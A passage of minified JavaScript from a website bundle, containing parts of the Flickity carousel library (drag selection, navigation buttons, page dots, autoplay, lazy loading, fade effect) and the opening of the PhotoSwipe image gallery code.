                    delete this.previousDragX, this.isDragSelect = this.options.wrapAround, this.select(i), delete this.isDragSelect, this.dispatchEvent("dragEnd", e, [t])
                }
            }, s.dragEndRestingSelect = function () {
                var e = this.getRestingPosition(), t = Math.abs(this.getSlideDistance(-e, this.selectedIndex)),
                    i = this._getClosestResting(e, t, 1), n = this._getClosestResting(e, t, -1);
                return i.distance < n.distance ? i.index : n.index
            }, s._getClosestResting = function (e, t, i) {
                for (var n = this.selectedIndex, s = 1 / 0, o = this.options.contain && !this.options.wrapAround ? function (e, t) {
                    return e <= t
                } : function (e, t) {
                    return e < t
                }; o(t, s) && (n += i, s = t, null !== (t = this.getSlideDistance(-e, n)));) t = Math.abs(t);
                return {distance: s, index: n - i}
            }, s.getSlideDistance = function (e, t) {
                var i = this.slides.length, s = this.options.wrapAround && i > 1, o = s ? n.modulo(t, i) : t,
                    a = this.slides[o];
                if (!a) return null;
                var r = s ? this.slideableWidth * Math.floor(t / i) : 0;
                return e - (a.target + r)
            }, s.dragEndBoostSelect = function () {
                if (void 0 === this.previousDragX || !this.dragMoveTime || new Date - this.dragMoveTime > 100) return 0;
                var e = this.getSlideDistance(-this.dragX, this.selectedIndex), t = this.previousDragX - this.dragX;
                return e > 0 && t > 0 ? 1 : e < 0 && t < 0 ? -1 : 0
            }, s.staticClick = function (e, t) {
                var i = this.getParentCell(e.target), n = i && i.element, s = i && this.cells.indexOf(i);
                this.dispatchEvent("staticClick", e, [t, n, s])
            }, s.onscroll = function () {
                var e = l(), t = this.pointerDownScroll.x - e.x, i = this.pointerDownScroll.y - e.y;
                (Math.abs(t) > 3 || Math.abs(i) > 3) && this._pointerDone()
            }, t
        }, e.exports ? e.exports = i(t, N, W, B) : t.Flickity = i(t, t.Flickity, t.Unidragger, t.fizzyUIUtils)
    }), c(function (e) {
        var t, i;
        t = window, i = function (e, t, i, n) {
            var s = "http://www.w3.org/2000/svg";

            function o(e, t) {
                this.direction = e, this.parent = t, this._create()
            }

            o.prototype = Object.create(i.prototype), o.prototype._create = function () {
                this.isEnabled = !0, this.isPrevious = -1 == this.direction;
                var e = this.parent.options.rightToLeft ? 1 : -1;
                this.isLeft = this.direction == e;
                var t = this.element = document.createElement("button");
                t.className = "flickity-button flickity-prev-next-button", t.className += this.isPrevious ? " previous" : " next", t.setAttribute("type", "button"), this.disable(), t.setAttribute("aria-label", this.isPrevious ? "Previous" : "Next");
                var i = this.createSVG();
                t.appendChild(i), this.parent.on("select", this.update.bind(this)), this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent))
            }, o.prototype.activate = function () {
                this.bindStartEvent(this.element), this.element.addEventListener("click", this), this.parent.element.appendChild(this.element)
            }, o.prototype.deactivate = function () {
                this.parent.element.removeChild(this.element), this.unbindStartEvent(this.element), this.element.removeEventListener("click", this)
            }, o.prototype.createSVG = function () {
                var e, t = document.createElementNS(s, "svg");
                t.setAttribute("class", "flickity-button-icon"), t.setAttribute("viewBox", "0 0 100 100");
                var i = document.createElementNS(s, "path"),
                    n = "string" == typeof (e = this.parent.options.arrowShape) ? e : "M " + e.x0 + ",50 L " + e.x1 + "," + (e.y1 + 50) + " L " + e.x2 + "," + (e.y2 + 50) + " L " + e.x3 + ",50  L " + e.x2 + "," + (50 - e.y2) + " L " + e.x1 + "," + (50 - e.y1) + " Z";
                return i.setAttribute("d", n), i.setAttribute("class", "arrow"), this.isLeft || i.setAttribute("transform", "translate(100, 100) rotate(180) "), t.appendChild(i), t
            }, o.prototype.handleEvent = n.handleEvent, o.prototype.onclick = function () {
                if (this.isEnabled) {
                    this.parent.uiChange();
                    var e = this.isPrevious ? "previous" : "next";
                    this.parent[e]()
                }
            }, o.prototype.enable = function () {
                this.isEnabled || (this.element.disabled = !1, this.isEnabled = !0)
            }, o.prototype.disable = function () {
                this.isEnabled && (this.element.disabled = !0, this.isEnabled = !1)
            }, o.prototype.update = function () {
                var e = this.parent.slides;
                if (this.parent.options.wrapAround && e.length > 1) this.enable(); else {
                    var t = e.length ? e.length - 1 : 0, i = this.isPrevious ? 0 : t;
                    this[this.parent.selectedIndex == i ? "disable" : "enable"]()
                }
            }, o.prototype.destroy = function () {
                this.deactivate(), this.allOff()
            }, n.extend(t.defaults, {
                prevNextButtons: !0,
                arrowShape: {x0: 10, x1: 60, y1: 50, x2: 70, y2: 40, x3: 30}
            }), t.createMethods.push("_createPrevNextButtons");
            var a = t.prototype;
            return a._createPrevNextButtons = function () {
                this.options.prevNextButtons && (this.prevButton = new o(-1, this), this.nextButton = new o(1, this), this.on("activate", this.activatePrevNextButtons))
            }, a.activatePrevNextButtons = function () {
                this.prevButton.activate(), this.nextButton.activate(), this.on("deactivate", this.deactivatePrevNextButtons)
            }, a.deactivatePrevNextButtons = function () {
                this.prevButton.deactivate(), this.nextButton.deactivate(), this.off("deactivate", this.deactivatePrevNextButtons)
            }, t.PrevNextButton = o, t
        }, e.exports ? e.exports = i(t, N, U, B) : i(t, t.Flickity, t.Unipointer, t.fizzyUIUtils)
    }), c(function (e) {
        var t, i;
        t = window, i = function (e, t, i, n) {
            function s(e) {
                this.parent = e, this._create()
            }

            s.prototype = Object.create(i.prototype), s.prototype._create = function () {
                this.holder = document.createElement("ol"), this.holder.className = "flickity-page-dots", this.dots = [], this.handleClick = this.onClick.bind(this), this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent))
            }, s.prototype.activate = function () {
                this.setDots(), this.holder.addEventListener("click", this.handleClick), this.bindStartEvent(this.holder), this.parent.element.appendChild(this.holder)
            }, s.prototype.deactivate = function () {
                this.holder.removeEventListener("click", this.handleClick), this.unbindStartEvent(this.holder), this.parent.element.removeChild(this.holder)
            }, s.prototype.setDots = function () {
                var e = this.parent.slides.length - this.dots.length;
                e > 0 ? this.addDots(e) : e < 0 && this.removeDots(-e)
            }, s.prototype.addDots = function (e) {
                for (var t = document.createDocumentFragment(), i = [], n = this.dots.length, s = n + e, o = n; o < s; o++) {
                    var a = document.createElement("li");
                    a.className = "dot", a.setAttribute("aria-label", "Page dot " + (o + 1)), t.appendChild(a), i.push(a)
                }
                this.holder.appendChild(t), this.dots = this.dots.concat(i)
            }, s.prototype.removeDots = function (e) {
                this.dots.splice(this.dots.length - e, e).forEach(function (e) {
                    this.holder.removeChild(e)
                }, this)
            }, s.prototype.updateSelected = function () {
                this.selectedDot && (this.selectedDot.className = "dot", this.selectedDot.removeAttribute("aria-current")), this.dots.length && (this.selectedDot = this.dots[this.parent.selectedIndex], this.selectedDot.className = "dot is-selected", this.selectedDot.setAttribute("aria-current", "step"))
            }, s.prototype.onTap = s.prototype.onClick = function (e) {
                var t = e.target;
                if ("LI" == t.nodeName) {
                    this.parent.uiChange();
                    var i = this.dots.indexOf(t);
                    this.parent.select(i)
                }
            }, s.prototype.destroy = function () {
                this.deactivate(), this.allOff()
            }, t.PageDots = s, n.extend(t.defaults, {pageDots: !0}), t.createMethods.push("_createPageDots");
            var o = t.prototype;
            return o._createPageDots = function () {
                this.options.pageDots && (this.pageDots = new s(this), this.on("activate", this.activatePageDots), this.on("select", this.updateSelectedPageDots), this.on("cellChange", this.updatePageDots), this.on("resize", this.updatePageDots), this.on("deactivate", this.deactivatePageDots))
            }, o.activatePageDots = function () {
                this.pageDots.activate()
            }, o.updateSelectedPageDots = function () {
                this.pageDots.updateSelected()
            }, o.updatePageDots = function () {
                this.pageDots.setDots()
            }, o.deactivatePageDots = function () {
                this.pageDots.deactivate()
            }, t.PageDots = s, t
        }, e.exports ? e.exports = i(t, N, U, B) : i(t, t.Flickity, t.Unipointer, t.fizzyUIUtils)
    }), c(function (e) {
        var t, i;
        t = window, i = function (e, t, i) {
            function n(e) {
                this.parent = e, this.state = "stopped", this.onVisibilityChange = this.visibilityChange.bind(this), this.onVisibilityPlay = this.visibilityPlay.bind(this)
            }

            n.prototype = Object.create(e.prototype), n.prototype.play = function () {
                "playing" != this.state && (document.hidden ? document.addEventListener("visibilitychange", this.onVisibilityPlay) : (this.state = "playing", document.addEventListener("visibilitychange", this.onVisibilityChange), this.tick()))
            }, n.prototype.tick = function () {
                if ("playing" == this.state) {
                    var e = this.parent.options.autoPlay;
                    e = "number" == typeof e ? e : 3e3;
                    var t = this;
                    this.clear(), this.timeout = setTimeout(function () {
                        t.parent.next(!0), t.tick()
                    }, e)
                }
            }, n.prototype.stop = function () {
                this.state = "stopped", this.clear(), document.removeEventListener("visibilitychange", this.onVisibilityChange)
            }, n.prototype.clear = function () {
                clearTimeout(this.timeout)
            }, n.prototype.pause = function () {
                "playing" == this.state && (this.state = "paused", this.clear())
            }, n.prototype.unpause = function () {
                "paused" == this.state && this.play()
            }, n.prototype.visibilityChange = function () {
                this[document.hidden ? "pause" : "unpause"]()
            }, n.prototype.visibilityPlay = function () {
                this.play(), document.removeEventListener("visibilitychange", this.onVisibilityPlay)
            }, t.extend(i.defaults, {pauseAutoPlayOnHover: !0}), i.createMethods.push("_createPlayer");
            var s = i.prototype;
            return s._createPlayer = function () {
                this.player = new n(this), this.on("activate", this.activatePlayer), this.on("uiChange", this.stopPlayer), this.on("pointerDown", this.stopPlayer), this.on("deactivate", this.deactivatePlayer)
            }, s.activatePlayer = function () {
                this.options.autoPlay && (this.player.play(), this.element.addEventListener("mouseenter", this))
            }, s.playPlayer = function () {
                this.player.play()
            }, s.stopPlayer = function () {
                this.player.stop()
            }, s.pausePlayer = function () {
                this.player.pause()
            }, s.unpausePlayer = function () {
                this.player.unpause()
            }, s.deactivatePlayer = function () {
                this.player.stop(), this.element.removeEventListener("mouseenter", this)
            }, s.onmouseenter = function () {
                this.options.pauseAutoPlayOnHover && (this.player.pause(), this.element.addEventListener("mouseleave", this))
            }, s.onmouseleave = function () {
                this.player.unpause(), this.element.removeEventListener("mouseleave", this)
            }, i.Player = n, i
        }, e.exports ? e.exports = i(M, B, N) : i(t.EvEmitter, t.fizzyUIUtils, t.Flickity)
    }), c(function (e) {
        var t, i;
        t = window, i = function (e, t, i) {
            var n = t.prototype;
            return n.insert = function (e, t) {
                var i = this._makeCells(e);
                if (i && i.length) {
                    var n, s, o = this.cells.length;
                    t = void 0 === t ? o : t;
                    var a = (n = i, s = document.createDocumentFragment(), n.forEach(function (e) {
                        s.appendChild(e.element)
                    }), s), r = t == o;
                    if (r) this.slider.appendChild(a); else {
                        var l = this.cells[t].element;
                        this.slider.insertBefore(a, l)
                    }
                    if (0 === t) this.cells = i.concat(this.cells); else if (r) this.cells = this.cells.concat(i); else {
                        var c = this.cells.splice(t, o - t);
                        this.cells = this.cells.concat(i).concat(c)
                    }
                    this._sizeCells(i), this.cellChange(t, !0)
                }
            }, n.append = function (e) {
                this.insert(e, this.cells.length)
            }, n.prepend = function (e) {
                this.insert(e, 0)
            }, n.remove = function (e) {
                var t = this.getCells(e);
                if (t && t.length) {
                    var n = this.cells.length - 1;
                    t.forEach(function (e) {
                        e.remove(), n = Math.min(this.cells.indexOf(e), n), i.removeFrom(this.cells, e)
                    }, this), this.cellChange(n, !0)
                }
            }, n.cellSizeChange = function (e) {
                var t = this.getCell(e);
                if (t) {
                    t.getSize();
                    var i = this.cells.indexOf(t);
                    this.cellChange(i)
                }
            }, n.cellChange = function (e, t) {
                var i = this.selectedElement;
                this._positionCells(e), this._getWrapShiftCells(), this.setGallerySize();
                var n = this.getCell(i);
                n && (this.selectedIndex = this.getCellSlideIndex(n)), this.selectedIndex = Math.min(this.slides.length - 1, this.selectedIndex), this.emitEvent("cellChange", [e]), this.select(this.selectedIndex), t && this.positionSliderAtSelected()
            }, t
        }, e.exports ? e.exports = i(t, N, B) : i(t, t.Flickity, t.fizzyUIUtils)
    }), c(function (e) {
        var t, i;
        t = window, i = function (e, t, i) {
            t.createMethods.push("_createLazyload");
            var n = t.prototype;

            function s(e, t) {
                this.img = e, this.flickity = t, this.load()
            }

            return n._createLazyload = function () {
                this.on("select", this.lazyLoad)
            }, n.lazyLoad = function () {
                var e = this.options.lazyLoad;
                if (e) {
                    var t = this.getAdjacentCellElements("number" == typeof e ? e : 0), n = [];
                    t.forEach(function (e) {
                        var t = function (e) {
                            if ("IMG" == e.nodeName) {
                                var t = e.getAttribute("data-flickity-lazyload"),
                                    n = e.getAttribute("data-flickity-lazyload-src"),
                                    s = e.getAttribute("data-flickity-lazyload-srcset");
                                if (t || n || s) return [e]
                            }
                            var o = e.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");
                            return i.makeArray(o)
                        }(e);
                        n = n.concat(t)
                    }), n.forEach(function (e) {
                        new s(e, this)
                    }, this)
                }
            }, s.prototype.handleEvent = i.handleEvent, s.prototype.load = function () {
                this.img.addEventListener("load", this), this.img.addEventListener("error", this);
                var e = this.img.getAttribute("data-flickity-lazyload") || this.img.getAttribute("data-flickity-lazyload-src"),
                    t = this.img.getAttribute("data-flickity-lazyload-srcset");
                this.img.src = e, t && this.img.setAttribute("srcset", t), this.img.removeAttribute("data-flickity-lazyload"), this.img.removeAttribute("data-flickity-lazyload-src"), this.img.removeAttribute("data-flickity-lazyload-srcset")
            }, s.prototype.onload = function (e) {
                this.complete(e, "flickity-lazyloaded")
            }, s.prototype.onerror = function (e) {
                this.complete(e, "flickity-lazyerror")
            }, s.prototype.complete = function (e, t) {
                this.img.removeEventListener("load", this), this.img.removeEventListener("error", this);
                var i = this.flickity.getParentCell(this.img), n = i && i.element;
                this.flickity.cellSizeChange(n), this.img.classList.add(t), this.flickity.dispatchEvent("lazyLoad", e, n)
            }, t.LazyLoader = s, t
        }, e.exports ? e.exports = i(t, N, B) : i(t, t.Flickity, t.fizzyUIUtils)
    }), c(function (e) {/*!
                     * Flickity v2.2.1
                     * Touch, responsive, flickable carousels
                     *
                     * Licensed GPLv3 for open source use
                     * or Flickity Commercial License for commercial use
                     *
                     * https://flickity.metafizzy.co
                     * Copyright 2015-2019 Metafizzy
                     */
        window, e.exports && (e.exports = N)
    })), X = c(function (e) {
        var t, i;
        t = l, i = function (e, t) {
            var i = e.Slide, n = i.prototype.updateTarget;
            i.prototype.updateTarget = function () {
                if (n.apply(this, arguments), this.parent.options.fade) {
                    var e = this.target - this.x, t = this.cells[0].x;
                    this.cells.forEach(function (i) {
                        var n = i.x - t - e;
                        i.renderPosition(n)
                    })
                }
            }, i.prototype.setOpacity = function (e) {
                this.cells.forEach(function (t) {
                    t.element.style.opacity = e
                })
            };
            var s = e.prototype;
            e.createMethods.push("_createFade"), s._createFade = function () {
                this.fadeIndex = this.selectedIndex, this.prevSelectedIndex = this.selectedIndex, this.on("select", this.onSelectFade), this.on("dragEnd", this.onDragEndFade), this.on("settle", this.onSettleFade), this.on("activate", this.onActivateFade), this.on("deactivate", this.onDeactivateFade)
            };
            var o = s.updateSlides;
            s.updateSlides = function () {
                o.apply(this, arguments), this.options.fade && this.slides.forEach(function (e, t) {
                    var i = t == this.selectedIndex ? 1 : 0;
                    e.setOpacity(i)
                }, this)
            }, s.onSelectFade = function () {
                this.fadeIndex = Math.min(this.prevSelectedIndex, this.slides.length - 1), this.prevSelectedIndex = this.selectedIndex
            }, s.onSettleFade = function () {
                delete this.didDragEnd, this.options.fade && (this.selectedSlide.setOpacity(1), this.slides[this.fadeIndex] && this.fadeIndex != this.selectedIndex && this.slides[this.fadeIndex].setOpacity(0))
            }, s.onDragEndFade = function () {
                this.didDragEnd = !0
            }, s.onActivateFade = function () {
                this.options.fade && this.element.classList.add("is-fade")
            }, s.onDeactivateFade = function () {
                this.options.fade && (this.element.classList.remove("is-fade"), this.slides.forEach(function (e) {
                    e.setOpacity("")
                }))
            };
            var a = s.positionSlider;
            s.positionSlider = function () {
                this.options.fade ? (this.fadeSlides(), this.dispatchScrollEvent()) : a.apply(this, arguments)
            };
            var r = s.positionSliderAtSelected;
            s.positionSliderAtSelected = function () {
                this.options.fade && this.setTranslateX(0), r.apply(this, arguments)
            }, s.fadeSlides = function () {
                if (!(this.slides.length < 2)) {
                    var e = this.getFadeIndexes(), t = this.slides[e.a], i = this.slides[e.b],
                        n = this.wrapDifference(t.target, i.target), s = this.wrapDifference(t.target, -this.x);
                    s /= n, t.setOpacity(1 - s), i.setOpacity(s);
                    var o = e.a;
                    this.isDragging && (o = s > .5 ? e.a : e.b), null != this.fadeHideIndex && this.fadeHideIndex != o && this.fadeHideIndex != e.a && this.fadeHideIndex != e.b && this.slides[this.fadeHideIndex].setOpacity(0), this.fadeHideIndex = o
                }
            }, s.getFadeIndexes = function () {
                return this.isDragging || this.didDragEnd ? this.options.wrapAround ? this.getFadeDragWrapIndexes() : this.getFadeDragLimitIndexes() : {
                    a: this.fadeIndex,
                    b: this.selectedIndex
                }
            }, s.getFadeDragWrapIndexes = function () {
                var e = this.slides.map(function (e, t) {
                    return this.getSlideDistance(-this.x, t)
                }, this), i = e.map(function (e) {
                    return Math.abs(e)
                }), n = Math.min.apply(Math, i), s = i.indexOf(n), o = e[s], a = this.slides.length;
                return {a: s, b: t.modulo(s + (o >= 0 ? 1 : -1), a)}
            }, s.getFadeDragLimitIndexes = function () {
                for (var e = 0, t = 0; t < this.slides.length - 1; t++) {
                    var i = this.slides[t];
                    if (-this.x < i.target) break;
                    e = t
                }
                return {a: e, b: e + 1}
            }, s.wrapDifference = function (e, t) {
                var i = t - e;
                if (!this.options.wrapAround) return i;
                var n = i + this.slideableWidth, s = i - this.slideableWidth;
                return Math.abs(n) < Math.abs(i) && (i = n), Math.abs(s) < Math.abs(i) && (i = s), i
            };
            var l = s._getWrapShiftCells;
            s._getWrapShiftCells = function () {
                this.options.fade || l.apply(this, arguments)
            };
            var c = s.shiftWrapCells;
            return s.shiftWrapCells = function () {
                this.options.fade || c.apply(this, arguments)
            }, e
        }, e.exports ? e.exports = i(V, B) : i(t.Flickity, t.fizzyUIUtils)
    }), j = c(function (t, i) {/*! PhotoSwipe - v4.1.3 - 2019-01-08
             * http://photoswipe.com
             * Copyright (c) 2019 Dmitry Semenov; */
        var n;
        t.exports = n = function (t, i, n, s) {
            var o = {
                features: null, bind: function (e, t, i, n) {
                    var s = (n ? "remove" : "add") + "EventListener";
                    t = t.split(" ");
                    for (var o = 0; o < t.length; o++) t[o] && e[s](t[o], i, !1)
                }, isArray: function (e) {
                    return e instanceof Array
                }, createEl: function (e, t) {
                    var i = document.createElement(t || "div");
                    return e && (i.className = e), i
                }, getScrollY: function () {
                    var e = window.pageYOffset;
                    return void 0 !== e ? e : document.documentElement.scrollTop
                }, unbind: function (e, t, i) {
                    o.bind(e, t, i, !0)
                }, removeClass: function (e, t) {
                    var i = RegExp("(\\s|^)" + t + "(\\s|$)");
                    e.className = e.className.replace(i, " ").replace(/^\s\s*/, "").replace(/\s\s*$/, "")
                }, addClass: function (e, t) {
                    o.hasClass(e, t) || (e.className += (e.className ? " " : "") + t)
                }, hasClass: function (e, t) {
                    return e.className && RegExp("(^|\\s)" + t + "(\\s|$)").test(e.className)
                }, getChildByClass: function (e, t) {
                    for (var i = e.firstChild; i;) {
                        if (o.hasClass(i, t)) return i;
                        i = i.nextSibling
                    }
                }, arraySearch: function (e, t, i) {
                    for (var n = e.length; n--;) if (e[n][i] === t) return n;
                    return -1
                }, extend: function (e, t, i) {
                    for (var n in t) if (t.hasOwnProperty(n)) {
                        if (i && e.hasOwnProperty(n)) continue;
                        e[n] = t[n]
                    }
                }, easing: {
                    sine: {
                        out: function (e) {
                            return Math.sin(e * (Math.PI / 2))
                        }, inOut: function (e) {
                            return -(Math.cos(Math.PI * e) - 1) / 2
                        }
                    }, cubic: {
                        out: function (e) {
                            return --e * e * e + 1
                        }
                    }
                }, detectFeatures: function () {
                    if (o.features) return o.features;
                    var e = o.createEl().style, t = "", i = {};
                    if (i.oldIE = document.all && !document.addEventListener, i.touch = "ontouchstart" in window, window.requestAnimationFrame && (i.raf = window.requestAnimationFrame, i.caf = window.cancelAnimationFrame), i.pointerEvent = !!window.PointerEvent || navigator.msPointerEnabled, !i.pointerEvent) {
                        var n = navigator.userAgent;
                        if (/iP(hone|od)/.test(navigator.platform)) {
                            var s = navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);
                            s && s.length > 0 && (s = parseInt(s[1], 10)) >= 1 && s < 8 && (i.isOldIOSPhone = !0)
                        }
                        var a = n.match(/Android\s([0-9\.]*)/), r = a ? a[1] : 0;
                        (r = parseFloat(r)) >= 1 && (r < 4.4 && (i.isOldAndroid = !0), i.androidVersion = r), i.isMobileOpera = /opera mini|opera mobi/i.test(n)
                    }
                    for (var l, c, h = ["transform", "perspective", "animationName"], d = ["", "webkit", "Moz", "ms", "O"], u = 0; u < 4; u++) {
                        t = d[u];
                        for (var p = 0; p < 3; p++) l = h[p], c = t + (t ? l.charAt(0).toUpperCase() + l.slice(1) : l), !i[l] && c in e && (i[l] = c);
                        t && !i.raf && (t = t.toLowerCase(), i.raf = window[t + "RequestAnimationFrame"], i.raf && (i.caf = window[t + "CancelAnimationFrame"] || window[t + "CancelRequestAnimationFrame"]))
                    }
                    if (!i.raf) {
                        var f = 0;
                        i.raf = function (e) {
                            var t = new Date().getTime(), i = Math.max(0, 16 - (t - f)),
                                n = window.setTimeout(function () {
                                    e(t + i)
                                }, i);
                            return f = t + i, n
                        }, i.caf = function (e) {
                            clearTimeout(e)
                        }
                    }
                    return i.svg = !!document.createElementNS && !!document.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect, o.features = i, i
                }
            };
            o.detectFeatures(), o.features.oldIE && (o.bind = function (t, i, n, s) {
                i = i.split(" ");
                for (var o, a = (s ? "detach" : "attach") + "Event", r = function () {
                    n.handleEvent.call(n)
                }, l = 0; l < i.length; l++) if (o = i[l]) {
                    if ("object" === e(n) && n.handleEvent) {
                        if (s) {
                            if (!n["oldIE" + o]) return !1
                        } else n["oldIE" + o] = r;
                        t[a]("on" + o, n["oldIE" + o])
                    } else t[a]("on" + o, n)
                }
            });
            var a = this, r = {
                allowPanToNext: !0,
                spacing: .12,
                bgOpacity: 1,
                mouseUsed: !1,
                loop: !0,
                pinchToClose: !0,
                closeOnScroll: !0,
                closeOnVerticalDrag: !0,
                verticalDragRange: .75,
                hideAnimationDuration: 333,
                showAnimationDuration: 333,
                showHideOpacity: !1,
                focus: !0,
                escKey: !0,
                arrowKeys: !0,
                mainScrollEndFriction: .35,
                panEndFriction: .35,
                isClickableElement: function (e) {
                    return "A" === e.tagName
                },
                getDoubleTapZoom: function (e, t) {
                    return e || t.initialZoomLevel < .7 ? 1 : 1.33
                },
                maxSpreadZoom: 1.33,
                modal: !0,
                scaleMode: "fit"
            };
            o.extend(r, s);
            var l, c, h, d, u, p, f, m, v, g, y, b, w, k, E, S, x, _, C, L, A, P, T, D, I, z, M, q, O, B, R, H, F, N, U,
                W, V, X, j, Y, Z, G, K, Q, J, ee, et, ei, en, es, eo, ea, er, el, ec, eh, ed = function () {
                    return {x: 0, y: 0}
                }, eu = ed(), ep = ed(), ef = ed(), em = {}, ev = 0, eg = {}, ey = ed(), eb = 0, e8 = !0, e$ = [], ew = {},
                ek = !1, eE = function (e, t) {
                    o.extend(a, t.publicMethods), e$.push(e)
                }, eS = function (e) {
                    var t = tM();
                    return e > t - 1 ? e - t : e < 0 ? t + e : e
                }, ex = {}, e_ = function (e, t) {
                    return ex[e] || (ex[e] = []), ex[e].push(t)
                }, eC = function (e) {
                    var t = ex[e];
                    if (t) {
                        var i = Array.prototype.slice.call(arguments);
                        i.shift();
                        for (var n = 0; n < t.length; n++) t[n].apply(a, i)
                    }
                }, eL = function () {
                    return new Date().getTime()
                }, eA = function (e) {
                    el = e, a.bg.style.opacity = e * r.bgOpacity
                }, eP = function (e, t, i, n, s) {
                    (!ek || s && s !== a.currItem) && (n /= s ? s.fitRatio : a.currItem.fitRatio), e[P] = b + t + "px, " + i + "px" + w + " scale(" + n + ")"
                }, eT = function (e) {
                    en && (e && (g > a.currItem.fitRatio ? ek || (tW(a.currItem, !1, !0), ek = !0) : ek && (tW(a.currItem), ek = !1)), eP(en, ef.x, ef.y, g))
                }, eD = function (e) {
                    e.container && eP(e.container.style, e.initialPosition.x, e.initialPosition.y, e.initialZoomLevel, e)
                }, eI = function (e, t) {
                    t[P] = b + e + "px, 0px" + w
                }, ez = function (e, t) {
                    if (!r.loop && t) {
                        var i = d + (ey.x * ev - e) / ey.x, n = Math.round(e - to.x);
                        (i < 0 && n > 0 || i >= tM() - 1 && n < 0) && (e = to.x + n * r.mainScrollEndFriction)
                    }
                    to.x = e, eI(e, u)
                }, eM = function (e, t) {
                    var i = ta[e] - eg[e];
                    return ep[e] + eu[e] + i - i * (t / y)
                }, eq = function (e, t) {
                    e.x = t.x, e.y = t.y, t.id && (e.id = t.id)
                }, eO = function (e) {
                    e.x = Math.round(e.x), e.y = Math.round(e.y)
                }, eB = null, eR = function e() {
                    eB && (o.unbind(document, "mousemove", e), o.addClass(t, "pswp--has_mouse"), r.mouseUsed = !0, eC("mouseUsed")), eB = setTimeout(function () {
                        eB = null
                    }, 100)
                }, eH = function () {
                    o.bind(document, "keydown", a), R.transform && o.bind(a.scrollWrap, "click", a), r.mouseUsed || o.bind(document, "mousemove", eR), o.bind(window, "resize scroll orientationchange", a), eC("bindEvents")
                }, eF = function () {
                    o.unbind(window, "resize scroll orientationchange", a), o.unbind(window, "scroll", v.scroll), o.unbind(document, "keydown", a), o.unbind(document, "mousemove", eR), R.transform && o.unbind(a.scrollWrap, "click", a), j && o.unbind(window, f, a), clearTimeout(H), eC("unbindEvents")
                }, eN = function (e, t) {
                    var i = tN(a.currItem, em, e);
                    return t && (ei = i), i
                }, e0 = function (e) {
                    return e || (e = a.currItem), e.initialZoomLevel
                }, e1 = function (e) {
                    return e || (e = a.currItem), e.w > 0 ? r.maxSpreadZoom : 1
                }, eU = function (e, t, i, n) {
                    return n === a.currItem.initialZoomLevel ? (i[e] = a.currItem.initialPosition[e], !0) : (i[e] = eM(e, n), i[e] > t.min[e] ? (i[e] = t.min[e], !0) : i[e] < t.max[e] && (i[e] = t.max[e], !0))
                }, eW = function () {
                    if (P) return b = "translate" + (R.perspective && !D ? "3d(" : "("), void (w = R.perspective ? ", 0px)" : ")");
                    P = "left", o.addClass(t, "pswp--ie"), eI = function (e, t) {
                        t.left = e + "px"
                    }, eD = function (e) {
                        var t = e.fitRatio > 1 ? 1 : e.fitRatio, i = e.container.style, n = t * e.w, s = t * e.h;
                        i.width = n + "px", i.height = s + "px", i.left = e.initialPosition.x + "px", i.top = e.initialPosition.y + "px"
                    }, eT = function () {
                        if (en) {
                            var e = en, t = a.currItem, i = t.fitRatio > 1 ? 1 : t.fitRatio, n = i * t.w, s = i * t.h;
                            e.width = n + "px", e.height = s + "px", e.left = ef.x + "px", e.top = ef.y + "px"
                        }
                    }
                }, eV = function (e) {
                    var t = "";
                    r.escKey && 27 === e.keyCode ? t = "close" : r.arrowKeys && (37 === e.keyCode ? t = "prev" : 39 === e.keyCode && (t = "next")), t && (e.ctrlKey || e.altKey || e.shiftKey || e.metaKey || (e.preventDefault ? e.preventDefault() : e.returnValue = !1, a[t]()))
                }, e4 = function (e) {
                    e && (G || Z || es || V) && (e.preventDefault(), e.stopPropagation())
                }, e3 = function () {
                    a.setScrollOffset(0, o.getScrollY())
                }, eX = {}, e6 = 0, ej = function (e) {
                    eX[e] && (eX[e].raf && z(eX[e].raf), e6--, delete eX[e])
                }, eY = function (e) {
                    eX[e] && ej(e), eX[e] || (e6++, eX[e] = {})
                }, eZ = function () {
                    for (var e in eX) eX.hasOwnProperty(e) && ej(e)
                }, e2 = function (e, t, i, n, s, o, a) {
                    var r, l = eL();
                    eY(e), function c() {
                        if (eX[e]) {
                            if ((r = eL() - l) >= n) return ej(e), o(i), void (a && a());
                            o((i - t) * s(r / n) + t), eX[e].raf = I(c)
                        }
                    }()
                }, eG = {}, e7 = {}, e5 = {}, eK = {}, eQ = {}, e9 = [], eJ = {}, te = [], tt = {}, ti = 0, tn = ed(),
                ts = 0, to = ed(), ta = ed(), tr = ed(), tl = function (e, t) {
                    return tt.x = Math.abs(e.x - t.x), tt.y = Math.abs(e.y - t.y), Math.sqrt(tt.x * tt.x + tt.y * tt.y)
                }, tc = function () {
                    K && (z(K), K = null)
                }, th = function e() {
                    j && (K = I(e), tE())
                }, td = {}, tu = function (e, t) {
                    return td.prevent = !function e(t, i) {
                        return !(!t || t === document) && !(t.getAttribute("class") && t.getAttribute("class").indexOf("pswp__scroll-wrap") > -1) && (i(t) ? t : e(t.parentNode, i))
                    }(e.target, r.isClickableElement), eC("preventDragEvent", e, t, td), td.prevent
                }, tp = function (e, t) {
                    return t.x = e.pageX, t.y = e.pageY, t.id = e.identifier, t
                }, tf = function (e, t, i) {
                    i.x = .5 * (e.x + t.x), i.y = .5 * (e.y + t.y)
                }, tm = function (e, t, i) {
                    if (e - N > 50) {
                        var n = te.length > 2 ? te.shift() : {};
                        n.x = t, n.y = i, te.push(n), N = e
                    }
                }, tv = function () {
                    return 1 - Math.abs((ef.y - a.currItem.initialPosition.y) / (em.y / 2))
                }, tg = {}, ty = {}, tb = [], t8 = function (e) {
                    for (; tb.length > 0;) tb.pop();
                    return T ? (eh = 0, e9.forEach(function (e) {
                        0 === eh ? tb[0] = e : 1 === eh && (tb[1] = e), eh++
                    })) : e.type.indexOf("touch") > -1 ? e.touches && e.touches.length > 0 && (tb[0] = tp(e.touches[0], tg), e.touches.length > 1 && (tb[1] = tp(e.touches[1], ty))) : (tg.x = e.pageX, tg.y = e.pageY, tg.id = "", tb[0] = tg), tb
                }, t$ = function (e, t) {
                    var i, n, s, o, l = ef[e] + t[e], c = t[e] > 0, h = to.x + t.x, d = to.x - eJ.x;
